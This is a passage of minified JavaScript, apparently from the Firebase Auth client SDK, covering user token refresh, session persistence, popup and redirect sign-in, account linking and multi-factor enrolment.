e.b=xi(t.access_token),e.a=t.refresh_token,sh(e,t.expires_in),{accessToken:e.b.toString(),refreshToken:e.a}}).o(function(t){throw"auth/user-token-expired"==t.code&&(e.a=null),t});var r,i}function ch(t,e){this.a=t||null,this.b=e||null,Vr(this,{lastSignInTime:xr(e||null),creationTime:xr(t||null)})}function hh(t,e,n,r,i,o){Vr(this,{uid:t,displayName:r||null,photoURL:i||null,email:n||null,phoneNumber:o||null,providerId:e})}function lh(t,e,n){this.N=[],this.l=t.apiKey,this.m=t.appName,this.s=t.authDomain||null;var r,i=Jl.SDK_VERSION?yr(Jl.SDK_VERSION):null;this.a=new Vs(this.l,A(E),i),(this.u=t.emulatorConfig||null)&&Ys(this.a,this.u),this.h=new oh(this.a),_h(this,e[Ks]),ah(this.h,e),qr(this,"refreshToken",this.h.a),Ih(this,n||{}),fn.call(this),this.P=!1,this.s&&wr()&&(this.b=Lc(this.s,this.l,this.m,this.u)),this.W=[],this.i=null,this.D=(r=this,new rh(function(){return r.I(!0)},function(t){return!(!t||"auth/network-request-failed"!=t.code)},function(){var t=r.h.c-Date.now()-3e5;return 0<t?t:0})),this.ba=m(this.ib,this);var o=this;this.za=null,this.Pa=function(t){o.xa(t.h)},this.qa=null,this.Ba=function(t){fh(o,t.c)},this.$=null,this.aa=[],this.Oa=function(t){gh(o,t.f)},this.ja=null,this.S=new eh(this,n),qr(this,"multiFactor",this.S)}function fh(t,e){t.u=e,Ys(t.a,e),t.b&&(e=t.b,t.b=Lc(t.s,t.l,t.m,t.u),t.P&&(kc(e,t),Sc(t.b,t)))}function ph(t,e){t.qa&&nn(t.qa,"languageCodeChanged",t.Pa),(t.qa=e)&&Ze(e,"languageCodeChanged",t.Pa)}function dh(t,e){t.$&&nn(t.$,"emulatorConfigChanged",t.Ba),(t.$=e)&&Ze(e,"emulatorConfigChanged",t.Ba)}function gh(t,e){t.aa=e,$s(t.a,Jl.SDK_VERSION?yr(Jl.SDK_VERSION,t.aa):null)}function vh(t,e){t.ja&&nn(t.ja,"frameworkChanged",t.Oa),(t.ja=e)&&Ze(e,"frameworkChanged",t.Oa)}function yh(e){try{return Jl.app(e.m).auth()}catch(t){throw new T("internal-error","No firebase.auth.Auth instance is available for the Firebase App '"+e.m+"'!")}}function mh(t){t.J||t.D.b||(t.D.start(),nn(t,"tokenChanged",t.ba),Ze(t,"tokenChanged",t.ba))}function bh(t){nn(t,"tokenChanged",t.ba),t.D.stop()}function _h(t,e){t.Aa=e,qr(t,"_lat",e)}function wh(t){for(var e=[],n=0;n<t.W.length;n++)e.push(t.W[n](t));return Te(e).then(function(){return t})}function Th(t){t.b&&!t.P&&(t.P=!0,Sc(t.b,t))}function Ih(t,e){Vr(t,{uid:e.uid,displayName:e.displayName||null,photoURL:e.photoURL||null,email:e.email||null,emailVerified:e.emailVerified||!1,phoneNumber:e.phoneNumber||null,isAnonymous:e.isAnonymous||!1,tenantId:e.tenantId||null,metadata:new ch(e.createdAt,e.lastLoginAt),providerData:[]}),t.a.b=t.tenantId}function Eh(){}function Sh(t){return be().then(function(){if(t.J)throw new T("app-deleted")})}function kh(t){return V(t.providerData,function(t){return t.providerId})}function Ch(t,e){e&&(Ah(t,e.providerId),t.providerData.push(e))}function Ah(t,e){H(t.providerData,function(t){return t.providerId==e})}function Nh(t,e,n){("uid"!=e||n)&&t.hasOwnProperty(e)&&qr(t,e,n)}function Rh(e,t){var n,r;e!=t&&(Vr(e,{uid:t.uid,displayName:t.displayName,photoURL:t.photoURL,email:t.email,emailVerified:t.emailVerified,phoneNumber:t.phoneNumber,isAnonymous:t.isAnonymous,tenantId:t.tenantId,providerData:[]}),t.metadata?qr(e,"metadata",new ch((r=t.metadata).a,r.b)):qr(e,"metadata",new ch),U(t.providerData,function(t){Ch(e,t)}),n=e.h,r=t.h,n.b=r.b,n.a=r.a,n.c=r.c,qr(e,"refreshToken",e.h.a),nh(e.S,t.S.b))}function Ph(r){return r.I().then(function(t){var e,n=r.isAnonymous;return Qa((e=r).a,Sa,{idToken:t}).then(m(e.Kc,e)).then(function(){return n||Nh(r,"isAnonymous",!1),t})})}function Oh(t,e){e[Ks]&&t.Aa!=e[Ks]&&(ah(t.h,e),t.dispatchEvent(new th("tokenChanged")),_h(t,e[Ks]),Nh(t,"refreshToken",t.h.a))}function Dh(t,e){return Ph(t).then(function(){if(K(kh(t),e))return wh(t).then(function(){throw new T("provider-already-linked")})})}function xh(t,e,n){return Br({user:t,credential:No(e),additionalUserInfo:e=qi(e),operationType:n})}function Lh(t,e){return Oh(t,e),t.reload().then(function(){return t})}function Mh(n,r,t,e,i){if(!wr())return _e(new T("operation-not-supported-in-this-environment"));if(n.i&&!i)return _e(n.i);var o=Ui(t.providerId),s=Ar(n.uid+":::"),a=null,u=ir(a=(!Er()||cr())&&n.s&&t.isOAuthProvider?cu(n.s,n.l,n.m,r,t,null,s,Jl.SDK_VERSION||null,null,null,n.tenantId,n.u):a,o&&o.va,o&&o.ua);return e=e().then(function(){if(jh(n),!i)return n.I().then(function(){})}).then(function(){return Nc(n.b,u,r,t,s,!!a,n.tenantId)}).then(function(){return new fe(function(t,e){n.na(r,null,new T("cancelled-popup-request"),n.g||null),n.f=t,n.C=e,n.g=s,n.c=Oc(n.b,n,r,u,s)})}).then(function(t){return u&&rr(u),t?Br(t):null}).o(function(t){throw u&&rr(u),t}),Uh(n,e,i)}function Fh(e,t,n,r,i){if(!wr())return _e(new T("operation-not-supported-in-this-environment"));if(e.i&&!i)return _e(e.i);var o=null,s=Ar(e.uid+":::");return r=r().then(function(){if(jh(e),!i)return e.I().then(function(){})}).then(function(){return e.ga=s,wh(e)}).then(function(t){return t=e.ha?(t=e.ha).b.set(Bh,e.w(),t.a):t}).then(function(){return Pc(e.b,t,n,s,e.tenantId)}).o(function(t){if(o=t,e.ha)return Kh(e.ha);throw o}).then(function(){if(o)throw o}),Uh(e,r,i)}function jh(t){if(!t.b||!t.P){if(t.b&&!t.P)throw new T("internal-error");throw new T("auth-domain-config-required")}}function Uh(n,t,e){var r,i=(t=t,e=e,(r=n).i&&!e?(t.cancel(),_e(r.i)):t.o(function(t){throw!t||"auth/user-disabled"!=t.code&&"auth/user-token-expired"!=t.code||(r.i||r.dispatchEvent(new th("userInvalidated")),r.i=t),t}));return n.N.push(i),i.oa(function(){W(n.N,i)}),i.o(function(t){var e=null;throw(e=t&&"auth/multi-factor-auth-required"===t.code?Xc(t.w(),yh(n),m(n.jc,n)):e)||t})}function qh(t){if(!t.apiKey)return null;var e={apiKey:t.apiKey,authDomain:t.authDomain,appName:t.appName,emulatorConfig:t.emulatorConfig},n={};if(!t.stsTokenManager||!t.stsTokenManager.accessToken)return null;n[Ks]=t.stsTokenManager.accessToken,n.refreshToken=t.stsTokenManager.refreshToken||null;var r=t.stsTokenManager.expirationTime;r&&(n.expiresIn=(r-Date.now())/1e3);var i=new lh(e,n,t);return t.providerData&&U(t.providerData,function(t){t&&Ch(i,Br(t))}),t.redirectEventId&&(i.ga=t.redirectEventId),i}function Vh(t){this.a=t,this.b=zu()}zc.prototype.Rc=function(t){var n=this;return t.tb(this.a.a,this.c).then(function(t){var e=ct(n.f);return delete e[Gc],delete e[Qc],lt(e,t),n.g(e)})},_(Yc,T),$c.prototype.tb=function(t,e,n){return e.type==$i?(o=this,s=t,a=n,e.Ha().then(function(t){return t={idToken:t},void 0!==a&&(t.displayName=a),lt(t,{phoneVerificationInfo:ko(o.a)}),Qa(s,Ia,t)})):(r=this,i=t,e.Ha().then(function(t){return lt(t={mfaPendingCredential:t},{phoneVerificationInfo:ko(r.a)}),Qa(i,Ea,t)}));var r,i,o,s,a},_(Jc,$c),_(Zc,Jc),_(th,Ve),(t=eh.prototype).yc=function(t){var e;nh(this,(t=t.hd,e=[],U(t.mfaInfo||[],function(t){(t=Hr(t))&&e.push(t)}),e))},t.Sb=function(){return this.a.I().then(function(t){return new Xi(t,null)})},t.fc=function(e,n){var r=this,i=this.a.a;return this.Sb().then(function(t){return e.tb(i,t,n)}).then(function(t){return Oh(r.a,t),r.a.reload()})},t.bd=function(t){var n=this,r="string"==typeof t?t:t.uid,e=this.a.a;return this.a.I().then(function(t){return Qa(e,Ga,{idToken:t,mfaEnrollmentId:r})}).then(function(t){var e=q(n.b,function(t){return t.uid!=r});return nh(n,e),Oh(n.a,t),n.a.reload().o(function(t){if("auth/user-token-expired"!=t.code)throw t})})},t.w=function(){return{multiFactor:{enrolledFactors:V(this.b,function(t){return t.w()})}}},rh.prototype.start=function(){this.a=this.c,function e(n,t){n.stop();n.b=yn(ih(n,t)).then(Dr).then(function(){return n.h()}).then(function(){e(n,!0)}).o(function(t){n.i(t)&&e(n,!1)})}(this,!0)},rh.prototype.stop=function(){this.b&&(this.b.cancel(),this.b=null)},oh.prototype.w=function(){return{apiKey:this.f.c,refreshToken:this.a,accessToken:this.b&&this.b.toString(),expirationTime:this.c}},oh.prototype.getToken=function(t){return t=!!t,this.b&&!this.a?_e(new T("user-token-expired")):t||!this.b||Date.now()>this.c-3e4?this.a?uh(this,{grant_type:"refresh_token",refresh_token:this.a}):be(null):be({accessToken:this.b.toString(),refreshToken:this.a})},ch.prototype.w=function(){return{lastLoginAt:this.b,createdAt:this.a}},_(lh,fn),lh.prototype.xa=function(t){this.za=t,Qs(this.a,t)},lh.prototype.la=function(){return this.za},lh.prototype.Ga=function(){return G(this.aa)},lh.prototype.ib=function(){this.D.b&&(this.D.stop(),this.D.start())},qr(lh.prototype,"providerId","firebase"),(t=lh.prototype).reload=function(){var t=this;return Uh(this,Sh(this).then(function(){return Ph(t).then(function(){return wh(t)}).then(Eh)}))},t.oc=function(t){return this.I(t).then(function(t){return new Hc(t)})},t.I=function(t){var e=this;return Uh(this,Sh(this).then(function(){return e.h.getToken(t)}).then(function(t){if(!t)throw new T("internal-error");return t.accessToken!=e.Aa&&(_h(e,t.accessToken),e.dispatchEvent(new th("tokenChanged"))),Nh(e,"refreshToken",t.refreshToken),t.accessToken}))},t.Kc=function(t){if(!(t=t.users)||!t.length)throw new T("internal-error");Ih(this,{uid:(t=t[0]).localId,displayName:t.displayName,photoURL:t.photoUrl,email:t.email,emailVerified:!!t.emailVerified,phoneNumber:t.phoneNumber,lastLoginAt:t.lastLoginAt,createdAt:t.createdAt,tenantId:t.tenantId});for(var e,n=(e=(e=t).providerUserInfo)&&e.length?V(e,function(t){return new hh(t.rawId,t.providerId,t.email,t.displayName,t.photoUrl,t.phoneNumber)}):[],r=0;r<n.length;r++)Ch(this,n[r]);Nh(this,"isAnonymous",!(this.email&&t.passwordHash||this.providerData&&this.providerData.length)),this.dispatchEvent(new th("userReloaded",{hd:t}))},t.Lc=function(t){return jr("firebase.User.prototype.reauthenticateAndRetrieveDataWithCredential is deprecated. Please use firebase.User.prototype.reauthenticateWithCredential instead."),this.ub(t)},t.ub=function(t){var e=this,n=null;return Uh(this,t.c(this.a,this.uid).then(function(t){return Oh(e,t),n=xh(e,t,"reauthenticate"),e.i=null,e.reload()}).then(function(){return n}),!0)},t.Cc=function(t){return jr("firebase.User.prototype.linkAndRetrieveDataWithCredential is deprecated. Please use firebase.User.prototype.linkWithCredential instead."),this.rb(t)},t.rb=function(e){var n=this,r=null;return Uh(this,Dh(this,e.providerId).then(function(){return n.I()}).then(function(t){return e.b(n.a,t)}).then(function(t){return r=xh(n,t,"link"),Lh(n,t)}).then(function(){return r}))},t.Dc=function(t,e){var n=this;return Uh(this,Dh(this,"phone").then(function(){return Wc(yh(n),t,e,m(n.rb,n))}))},t.Mc=function(t,e){var n=this;return Uh(this,be().then(function(){return Wc(yh(n),t,e,m(n.ub,n))}),!0)},t.Cb=function(e){var n=this;return Uh(this,this.I().then(function(t){return n.a.Cb(t,e)}).then(function(t){return Oh(n,t),n.reload()}))},t.ed=function(e){var n=this;return Uh(this,this.I().then(function(t){return e.b(n.a,t)}).then(function(t){return Oh(n,t),n.reload()}))},t.Db=function(e){var n=this;return Uh(this,this.I().then(function(t){return n.a.Db(t,e)}).then(function(t){return Oh(n,t),n.reload()}))},t.Eb=function(e){if(void 0===e.displayName&&void 0===e.photoURL)return Sh(this);var n=this;return Uh(this,this.I().then(function(t){return n.a.Eb(t,{displayName:e.displayName,photoUrl:e.photoURL})}).then(function(t){return Oh(n,t),Nh(n,"displayName",t.displayName||null),Nh(n,"photoURL",t.photoUrl||null),U(n.providerData,function(t){"password"===t.providerId&&(qr(t,"displayName",n.displayName),qr(t,"photoURL",n.photoURL))}),wh(n)}).then(Eh))},t.cd=function(e){var n=this;return Uh(this,Ph(this).then(function(t){return K(kh(n),e)?Qa(n.a,_a,{idToken:t,deleteProvider:[e]}).then(function(t){var e={};return U(t.providerUserInfo||[],function(t){e[t.providerId]=!0}),U(kh(n),function(t){e[t]||Ah(n,t)}),e[Co.PROVIDER_ID]||qr(n,"phoneNumber",null),wh(n)}):wh(n).then(function(){throw new T("no-such-provider")})}))},t.delete=function(){var e=this;return Uh(this,this.I().then(function(t){return Qa(e.a,ba,{idToken:t})}).then(function(){e.dispatchEvent(new th("userDeleted"))})).then(function(){for(var t=0;t<e.N.length;t++)e.N[t].cancel("app-deleted");ph(e,null),dh(e,null),vh(e,null),e.N=[],e.J=!0,bh(e),qr(e,"refreshToken",null),e.b&&kc(e.b,e)})},t.Gb=function(t,e){return!!("linkViaPopup"==t&&(this.g||null)==e&&this.f||"reauthViaPopup"==t&&(this.g||null)==e&&this.f||"linkViaRedirect"==t&&(this.ga||null)==e||"reauthViaRedirect"==t&&(this.ga||null)==e)},t.na=function(t,e,n,r){"linkViaPopup"!=t&&"reauthViaPopup"!=t||r!=(this.g||null)||(n&&this.C?this.C(n):e&&!n&&this.f&&this.f(e),this.c&&(this.c.cancel(),this.c=null),delete this.f,delete this.C)},t.Fa=function(t,e){return"linkViaPopup"==t&&e==(this.g||null)?m(this.Lb,this):"reauthViaPopup"==t&&e==(this.g||null)?m(this.Mb,this):"linkViaRedirect"==t&&(this.ga||null)==e?m(this.Lb,this):"reauthViaRedirect"==t&&(this.ga||null)==e?m(this.Mb,this):null},t.Ec=function(t){var e=this;return Mh(this,"linkViaPopup",t,function(){return Dh(e,t.providerId).then(function(){return wh(e)})},!1)},t.Nc=function(t){return Mh(this,"reauthViaPopup",t,function(){return be()},!0)},t.Fc=function(t){var e=this;return Fh(this,"linkViaRedirect",t,function(){return Dh(e,t.providerId)},!1)},t.Oc=function(t){return Fh(this,"reauthViaRedirect",t,function(){return be()},!0)},t.Lb=function(e,n,t,r){var i=this;this.c&&(this.c.cancel(),this.c=null);var o=null;return t=this.I().then(function(t){return fa(i.a,{requestUri:e,postBody:r,sessionId:n,idToken:t})}).then(function(t){return o=xh(i,t,"link"),Lh(i,t)}).then(function(){return o}),Uh(this,t)},t.Mb=function(t,e,n,r){var i=this;this.c&&(this.c.cancel(),this.c=null);var o=null;return Uh(this,be().then(function(){return to(pa(i.a,{requestUri:t,sessionId:e,postBody:r,tenantId:n}),i.uid)}).then(function(t){return o=xh(i,t,"reauthenticate"),Oh(i,t),i.i=null,i.reload()}).then(function(){return o}),!0)},t.vb=function(e){var n=this,r=null;return Uh(this,this.I().then(function(t){return r=t,void 0===e||ut(e)?{}:Ri(new _i(e))}).then(function(t){return n.a.vb(r,t)}).then(function(t){if(n.email!=t)return n.reload()}).then(function(){}))},t.Fb=function(e,n){var r=this,i=null;return Uh(this,this.I().then(function(t){return i=t,void 0===n||ut(n)?{}:Ri(new _i(n))}).then(function(t){return r.a.Fb(i,e,t)}).then(function(t){if(r.email!=t)return r.reload()}).then(function(){}))},t.jc=function(t){var e=null,n=this;return Uh(this,t=to(be(t),n.uid).then(function(t){return e=xh(n,t,"reauthenticate"),Oh(n,t),n.i=null,n.reload()}).then(function(){return e}),!0)},t.toJSON=function(){return this.w()},t.w=function(){var e={uid:this.uid,displayName:this.displayName,photoURL:this.photoURL,email:this.email,emailVerified:this.emailVerified,phoneNumber:this.phoneNumber,isAnonymous:this.isAnonymous,tenantId:this.tenantId,providerData:[],apiKey:this.l,appName:this.m,authDomain:this.s,stsTokenManager:this.h.w(),redirectEventId:this.ga||null};return this.metadata&&lt(e,this.metadata.w()),U(this.providerData,function(t){e.providerData.push(function(t){var e,n={};for(e in t)t.hasOwnProperty(e)&&(n[e]=t[e]);return n}(t))}),lt(e,this.S.w()),e};var Bh={name:"redirectUser",F:"session"};function Kh(t){return Yu(t.b,Bh,t.a)}function Wh(t){var e,n,r,i;this.a=t,this.b=zu(),this.c=null,this.f=(n=Gh("local"),r=Gh("session"),i=Gh("none"),function(n,r,i){var o=Qu(r,i),s=Gu(n,r.F);return n.get(r,i).then(function(t){var e=null;try{e=Cr(l.localStorage.getItem(o))}catch(t){}if(e&&!t)return l.localStorage.removeItem(o),n.set(r,e,i);e&&t&&"localStorage"!=s.type&&l.localStorage.removeItem(o)})}((e=this).b,n,e.a).then(function(){return e.b.get(r,e.a)}).then(function(t){return t?r:e.b.get(i,e.a).then(function(t){return t?i:e.b.get(n,e.a).then(function(t){return t?n:e.b.get(zh,e.a).then(function(t){return t?Gh(t):n})})})}).then(function(t){return e.c=t,Hh(e,t.F)}).o(function(){e.c||(e.c=n)})),this.b.addListener(Gh("local"),this.a,m(this.g,this))}function Hh(t,e){var n,a,r=[];for(n in Wu)Wu[n]!==e&&r.push(Yu(t.b,Gh(Wu[n]),t.a));return r.push(Yu(t.b,zh,t.a)),a=r,new fe(function(n,e){var r=a.length,i=[];if(r)for(var t=function(t,e){r--,i[t]=e,0==r&&n(i)},o=function(t){e(t)},s=0;s<a.length;s++)we(a[s],b(t,s),o);else n(i)})}Wh.prototype.g=function(){var e=this,n=Gh("local");$h(this,function(){return be().then(function(){return e.c&&"local"!=e.c.F?e.b.get(n,e.a):null}).then(function(t){if(t)return Hh(e,"local").then(function(){e.c=n})})})};var zh={name:"persistence",F:"session"};function Gh(t){return{name:"authUser",F:t}}function Qh(t,e){return $h(t,function(){return t.b.set(t.c,e.w(),t.a)})}function Yh(t){return $h(t,function(){return Yu(t.b,t.c,t.a)})}function Xh(t,e,n){return $h(t,function(){return t.b.get(t.c,t.a).then(function(t){return t&&e&&(t.authDomain=e),t&&n&&(t.emulatorConfig=n),qh(t||{})})})}function $h(t,e){return t.f=t.f.then(e,e),t.f}function Jh(t){if(this.l=!1,qr(this,"settings",new Bc),qr(this,"app",t),!this.app.options||!this.app.options.apiKey)throw new T("invalid-api-key");var n,e,r,i,o,s;t=Jl.SDK_VERSION?yr(Jl.SDK_VERSION):null,this.a=new Vs(this.app.options&&this.app.options.apiKey,A(E),t),this.P=[],this.s=[],this.N=[],this.Pa=Jl.INTERNAL.createSubscribe(m(this.zc,this)),this.W=void 0,this.ib=Jl.INTERNAL.createSubscribe(m(this.Ac,this)),ol(this,null),this.i=new Wh(this.app.options.apiKey+":"+this.app.name),this.D=new Vh(this.app.options.apiKey+":"+this.app.name),this.$=hl(this,(e=(n=this).app.options.authDomain,t=function(e){var t=function(t,e){return t.b.get(Bh,t.a).then(function(t){return t&&e&&(t.authDomain=e),qh(t||{})})}(e.D,e.app.options.authDomain).then(function(t){return(e.m=t)&&(t.ha=e.D),Kh(e.D)});return hl(e,t)}(n).then(function(){return Xh(n.i,e,n.R)}).then(function(e){return e?(e.ha=n.D,n.m&&(n.m.ga||null)==(e.ga||null)?e:e.reload().then(function(){return Qh(n.i,e).then(function(){return e})}).o(function(t){return"auth/network-request-failed"==t.code?e:Yh(n.i)})):null}).then(function(t){ol(n,t||null)}),hl(n,t))),this.h=hl(this,(r=this).$.then(function(){return rl(r)}).o(function(){}).then(function(){if(!r.l)return r.ja()}).o(function(){}).then(function(){var t;r.l||(r.ba=!0,(t=r.i).b.addListener(Gh("local"),t.a,r.ja))})),this.ba=!1,this.ja=m(this.Zc,this),this.Ba=m(this.da,this),this.qa=m(this.mc,this),this.za=m(this.wc,this),this.Aa=m(this.xc,this),this.b=null,o=(i=this).app.options.authDomain,s=i.app.options.apiKey,o&&wr()&&(i.Oa=i.$.then(function(){var t;if(!i.l)return i.b=Lc(o,s,i.app.name,i.R),Sc(i.b,i),al(i)&&Th(al(i)),i.m&&(Th(i.m),(t=i.m).xa(i.la()),ph(t,i),gh(t=i.m,i.J),vh(t,i),fh(t=i.m,i.R),dh(t,i),i.m=null),i.b})),this.INTERNAL={},this.INTERNAL.delete=m(this.delete,this),this.INTERNAL.logFramework=m(this.Gc,this),this.u=0,fn.call(this),t=this,Object.defineProperty(t,"lc",{get:function(){return this.la()},set:function(t){this.xa(t)},enumerable:!1}),t.aa=null,Object.defineProperty(t,"ti",{get:function(){return this.T()},set:function(t){this.zb(t)},enumerable:!1}),t.S=null,Object.defineProperty(t,"emulatorConfig",{get:function(){var t;return t=this.R?Br({protocol:(t=Rn(this.R.url)).c,host:t.a,port:t.g,options:Br({disableWarnings:this.R.ec})}):null},enumerable:!1}),this.J=[],this.R=null}function Zh(t){Ve.call(this,"languageCodeChanged"),this.h=t}function tl(t){Ve.call(this,"emulatorConfigChanged"),this.c=t}function el(t){Ve.call(this,"frameworkChanged"),this.f=t}function nl(t){return t.Oa||_e(new T("auth-domain-config-required"))}function rl(t){if(!wr())return _e(new T("operation-not-supported-in-this-environment"));var e=nl(t).then(function(){return t.b.ra()}).then(function(t){return t?Br(t):null});return hl(t,e)}function il(o,s){var a={};return a.apiKey=o.app.options.apiKey,a.authDomain=o.app.options.authDomain,a.appName=o.app.name,o.R&&(a.emulatorConfig=o.R),o.$.then(function(){return t=a,e=s,n=o.D,r=o.Ga(),i=new lh(t,e),n&&(i.ha=n),r&&gh(i,r),i.reload().then(function(){return i});var t,e,n,r,i}).then(function(t){return al(o)&&t.uid==al(o).uid?Rh(al(o),t):(ol(o,t),Th(t)),o.da(t)}).then(function(){cl(o)})}function ol(t,e){var n,r;al(t)&&(n=al(t),r=t.Ba,H(n.W,function(t){return t==r}),nn(al(t),"tokenChanged",t.qa),nn(al(t),"userDeleted",t.za),nn(al(t),"userInvalidated",t.Aa),bh(al(t))),e&&(e.W.push(t.Ba),Ze(e,"tokenChanged",t.qa),Ze(e,"userDeleted",t.za),Ze(e,"userInvalidated",t.Aa),0<t.u&&mh(e)),qr(t,"currentUser",e),e&&(e.xa(t.la()),ph(e,t),gh(e,t.J),vh(e,t),fh(e,t.R),dh(e,t))}function sl(n,t){var e=null,r=null;return hl(n,t.then(function(t){return e=No(t),r=qi(t),il(n,t)},function(t){var e=null;throw(e=t&&"auth/multi-factor-auth-required"===t.code?Xc(t.w(),n,m(n.kc,n)):e)||t}).then(function(){return Br({user:al(n),credential:e,additionalUserInfo:r,operationType:"signIn"})}))}function al(t){return t.currentUser}function ul(t){return al(t)&&al(t)._lat||null}function cl(t){if(t.ba){for(var e=0;e<t.s.length;e++)t.s[e]&&t.s[e](ul(t));if(t.W!==t.getUid()&&t.N.length)for(t.W=t.getUid(),e=0;e<t.N.length;e++)t.N[e]&&t.N[e](ul(t))}}function hl(t,e){return t.P.push(e),e.oa(function(){W(t.P,e)}),e}function ll(){}function fl(){this.a={},this.b=1e12}Wh.prototype.yb=function(e){var n=null,r=this;return function(t){var e=new T("invalid-persistence-type"),n=new T("unsupported-persistence-type");t:{for(r in Wu)if(Wu[r]==t){var r=!0;break t}r=!1}if(!r||"string"!=typeof t)throw e;switch(lr()){case"ReactNative":if("session"===t)throw n;break;case"Node":if("none"!==t)throw n;break;case"Worker":if("session"===t||!Iu()&&"none"!==t)throw n;break;default:if(!_r()&&"none"!==t)throw n}}(e),$h(this,function(){return e!=r.c.F?r.b.get(r.c,r.a).then(function(t){return n=t,Hh(r,e)}).then(function(){if(r.c=Gh(e),n)return r.b.set(r.c,n,r.a)}):be()})},_(Jh,fn),_(Zh,Ve),_(tl,Ve),_(el,Ve),(t=Jh.prototype).yb=function(t){return t=this.i.yb(t),hl(this,t)},t.xa=function(t){this.aa===t||this.l||(this.aa=t,Qs(this.a,this.aa),this.dispatchEvent(new Zh(this.la())))},t.la=function(){return this.aa},t.fd=function(){var t=l.navigator;this.xa(t&&(t.languages&&t.languages[0]||t.language||t.userLanguage)||null)},t.gd=function(t,e){if(!this.R){if(!/^https?:\/\//.test(t))throw new T("argument-error","Emulator URL must start with a valid scheme (http:// or https://).");e=!!e&&!!e.disableWarnings,n=e,"undefined"!=typeof console&&"function"==typeof console.info&&console.info("WARNING: You are using the Auth Emulator, which is intended for local testing only.  Do not use with production credentials."),l.document&&!n&&ar().then(function(){var t=l.document.createElement("div");t.innerText="Running in emulator mode. Do not use with production credentials.",t.style.position="fixed",t.style.width="100%",t.style.backgroundColor="#ffffff",t.style.border=".1em solid #000000",t.style.color="#b50000",t.style.bottom="0px",t.style.left="0px",t.style.margin="0px",t.style.zIndex=1e4,t.style.textAlign="center",t.classList.add("firebase-emulator-warning"),l.document.body.appendChild(t)}),this.R={url:t,ec:e},this.settings.jb=!0,Ys(this.a,this.R),this.dispatchEvent(new tl(this.R))}var n},t.Gc=function(t){this.J.push(t),$s(this.a,Jl.SDK_VERSION?yr(Jl.SDK_VERSION,this.J):null),this.dispatchEvent(new el(this.J))},t.Ga=function(){return G(this.J)},t.zb=function(t){this.S===t||this.l||(this.S=t,this.a.b=this.S)},t.T=function(){return this.S},t.toJSON=function(){return{apiKey:this.app.options.apiKey,authDomain:this.app.options.authDomain,appName:this.app.name,currentUser:al(this)&&al(this).w()}},t.Gb=function(t,e){switch(t){case"unknown":case"signInViaRedirect":return!0;case"signInViaPopup":return this.g==e&&!!this.f;default:return!1}},t.na=function(t,e,n,r){"signInViaPopup"==t&&this.g==r&&(n&&this.C?this.C(n):e&&!n&&this.f&&this.f(e),this.c&&(this.c.cancel(),this.c=null),delete this.f,delete this.C)},t.Fa=function(t,e){return"signInViaRedirect"==t||"signInViaPopup"==t&&this.g==e&&this.f?m(this.ic,this):null},t.ic=function(t,e,n,r){var i=this,o={requestUri:t,postBody:r,sessionId:e,tenantId:n};return this.c&&(this.c.cancel(),this.c=null),i.$.then(function(){return sl(i,la(i.a,o))})},t.Xc=function(e){if(!wr())return _e(new T("operation-not-supported-in-this-environment"));var n=this,t=Ui(e.providerId),r=Ar(),i=null,o=ir(i=(!Er()||cr())&&this.app.options.authDomain&&e.isOAuthProvider?cu(this.app.options.authDomain,this.app.options.apiKey,this.app.name,"signInViaPopup",e,null,r,Jl.SDK_VERSION||null,null,null,this.T(),this.R):i,t&&t.va,t&&t.ua);return hl(this,t=nl(this).then(function(t){return Nc(t,o,"signInViaPopup",e,r,!!i,n.T())}).then(function(){return new fe(function(t,e){n.na("signInViaPopup",null,new T("cancelled-popup-request"),n.g),n.f=t,n.C=e,n.g=r,n.c=Oc(n.b,n,"signInViaPopup",o,r)})}).then(function(t){return o&&rr(o),t?Br(t):null}).o(function(t){throw o&&rr(o),t}))},t.Yc=function(t){if(!wr())return _e(new T("operation-not-supported-in-this-environment"));var e=this;return hl(this,nl(this).then(function(){return $h(t=e.i,function(){return t.b.set(zh,t.c.F,t.a)});var t}).then(function(){return Pc(e.b,"signInViaRedirect",t,void 0,e.T())}))},t.ra=function(){var e=this;return rl(this).then(function(t){return e.b&&jc(e.b.b),t}).o(function(t){throw e.b&&jc(e.b.b),t})},t.dd=function(t){if(!t)return _e(new T("null-user"));if(this.S!=t.tenantId)return _e(new T("tenant-id-mismatch"));var e=this,n={};n.apiKey=this.app.options.apiKey,n.authDomain=this.app.options.authDomain,n.appName=this.app.name;var r,i,o,s,a,u=(r=t,i=n,o=e.D,s=e.Ga(),a=r.h,(n={})[Ks]=a.b&&a.b.toString(),n.refreshToken=a.a,i=new lh(i||{apiKey:r.l,authDomain:r.s,appName:r.m},n),o&&(i.ha=o),s&&gh(i,s),Rh(i,r),i);return hl(this,this.h.then(function(){if(e.app.options.apiKey!=t.l)return u.reload()}).then(function(){return al(e)&&t.uid==al(e).uid?(Rh(al(e),t),e.da(t)):(ol(e,u),Th(u),e.da(u))}).then(function(){cl(e)}))},t.Bb=function(){var t=this,e=this.h.then(function(){return t.b&&jc(t.b.b),al(t)?(ol(t,null),Yh(t.i).then(function(){cl(t)})):be()});return hl(this,e)},t.Zc=function(){var r=this;return Xh(this.i,this.app.options.authDomain).then(function(t){if(!r.l){var e,n;if((e=al(r)&&t)&&(e=al(r).uid,n=t.uid,e=null!=e&&""!==e&&null!=n&&""!==n&&e==n),e)return Rh(al(r),t),al(r).I();(al(r)||t)&&(ol(r,t),t&&(Th(t),t.ha=r.D),r.b&&Sc(r.b,r),cl(r))}})},t.da=function(t){return Qh(this.i,t)},t.mc=function(){cl(this),this.da(al(this))},t.wc=function(){this.Bb()},t.xc=function(){this.Bb()},t.kc=function(t){var e=this;return this.h.then(function(){return sl(e,be(t))})},t.zc=function(t){var e=this;this.addAuthTokenListener(function(){t.next(al(e))})},t.Ac=function(t){var e,n,r=this;n=function(){t.next(al(r))},(e=this).N.push(n),hl(e,e.h.then(function(){!e.l&&K(e.N,n)&&e.W!==e.getUid()&&(e.W=e.getUid(),n(ul(e)))}))},t.Ic=function(t,e,n){var r=this;return this.ba&&Promise.resolve().then(function(){"function"==typeof t?t(al(r)):"function"==typeof t.next&&t.next(al(r))}),this.Pa(t,e,n)},t.Hc=function(t,e,n){var r=this;return this.ba&&Promise.resolve().then(function(){r.W=r.getUid(),"function"==typeof t?t(al(r)):"function"==typeof t.next&&t.next(al(r))}),this.ib(t,e,n)},t.nc=function(t){var e=this,n=this.h.then(function(){return al(e)?al(e).I(t).then(function(t){return{accessToken:t}}):null});return hl(this,n)},t.Tc=function(t){var n=this;return this.h.then(function(){return sl(n,Qa(n.a,Ba,{token:t}))}).then(function(t){var e=t.user;return Nh(e,"isAnonymous",!1),n.da(e),t})},t.Uc=function(t,e){var n=this;return this.h.then(function(){return 